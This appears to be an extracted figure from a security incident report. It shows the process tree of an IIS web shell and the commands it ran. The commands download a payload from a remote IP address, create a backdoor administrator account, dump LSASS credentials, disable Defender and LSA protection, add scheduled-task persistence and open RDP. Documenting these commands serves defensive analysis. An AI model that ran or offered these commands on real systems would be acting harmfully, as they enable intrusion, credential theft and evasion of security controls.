 POST >
Web Shell
aspx_wkggiyvttmu.aspx
Parent Process
w3wp.exe
"powershell.exe" /c echo ok
"schtasks.exe" /Create /F /XML C:\
windows\temp\Wininet.xml /tn \Microsoft\
Windows\Maintenance\Wininet
"schtasks.exe" /Run /tn \Microsoft\
Windows\Maintenance\Wininet
"powershell.exe" $file='c:\windows\dllhost.
exe'; Invoke-WebRequest -Uri 'http://148.
251.71.182/update.tmp' -OutFile $file
PowerShell.exe
"powershell.exe" /c net user /add DefaultAccount P@ssw0rd123412; net user DefaultAccount /active:yes; net
user DefaultAccount P@ssw0rd12341234; net localgroup Administrators /add DefaultAccount; net localgroup '
Remote Desktop Users' /add DefaultAccount
"powershell.exe" /c $admins=((New-Object System.Security.Principal.SecurityIdentifier('S-1-5-32-544')).
Translate([System.Security.Principal.NTAccount]) -split '\\')[1]; net localgroup $admins /add DefaultAccount; $
rdp=((New-Object System.Security.Principal.SecurityIdentifier('S-1-5-32-555')).Translate([System.Security.
Principal.NTAccount]) -split '\\')[1]; net localgroup $rdp /add DefaultAccount
"powershell.exe" /c Get-WMIObject Win32_NTDomain | findstr DomainController
"powershell.exe" /c Remove-Item -Path C:\windows\temp\ssasl.pmd -Force -ErrorAction Ignore; rundll32.exe
C:\windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).id C:\windows\temp\ssasl.pmd full | out-
host; Compress-Archive  C:\windows\temp\ssasl.pmd  C:\windows\temp\ssasl.zip
Child Process
reg.exe
"reg" add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v
DisableRealtimeMonitoring /t REG_DWORD /d 1 /f
"reg" add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v
UserAuthentication /t REG_DWORD /d 0 /f
"reg" add HKLM\SYSTEM\CurrentControlSet\Control\LSA /v RunAsPPL /t REG_DWORD /d 0 /f
cmd.exe
"cmd.exe" /c "C:\Windows\Temp\B2E5.tmp\
B2E6.bat C:\windows\temp\task_update.
exe"
schtasks.exe  /Create /F /XML C:\windows\
temp\Wininet.xml /tn '\Microsoft\Windows\
Maintenance\Wininet'
schtasks.exe  /Run /tn '\Microsoft\
Windows\Maintenance\Wininet'
powershell.exe   /c "$file='c:\windows\
dllhost.exe'; Invoke-WebRequest -Uri '
http://148.251.71.182/update.tmp' -OutFile $
file"
HOSTNAME.exe
ipconfig.exe
netsh.exe
"netsh" advfirewall firewall add rule name="Terminal Server" dir=in action=allow protocol=TCP localport=3389
net.exe
"net" start TermService